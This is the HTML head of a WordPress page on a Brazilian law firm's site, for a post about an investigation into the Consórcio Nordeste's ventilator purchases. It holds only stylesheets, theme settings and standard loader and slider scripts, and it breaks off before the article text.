

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2023/03/28/vice-presidente-envia-ao-stf-investigacao-sobre-compra-de-respiradores-pelo-consorcio-nordeste/
body_size: 23005
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Vice-presidente envia ao STF investigação sobre compra de respiradores pelo Consórcio Nordeste &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; Vice-presidente envia ao STF investigação sobre compra de respiradores pelo Consórcio Nordeste" href="https://cordeiro.adv.br/2023/03/28/vice-presidente-envia-ao-stf-investigacao-sobre-compra-de-respiradores-pelo-consorcio-nordeste/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F03%2F28%2Fvice-presidente-envia-ao-stf-investigacao-sobre-compra-de-respiradores-pelo-consorcio-nordeste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F03%2F28%2Fvice-presidente-envia-ao-stf-investigacao-sobre-compra-de-respiradores-pelo-consorcio-nordeste%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"9571","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"8f4b10a1f4","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/9571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2023/03/28/vice-presidente-envia-ao-stf-investigacao-sobre-compra-de-respiradores-pelo-consorcio-nordeste/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=9571' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="Vice-presidente envia ao STF investigação sobre compra de respiradores pelo Consórcio Nordeste" />
<meta property="og:url" content="https://cordeiro.adv.br/2023/03/28/vice-presidente-envia-ao-stf-investigacao-sobre-compra-de-respiradores-pelo-consorcio-nordeste/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
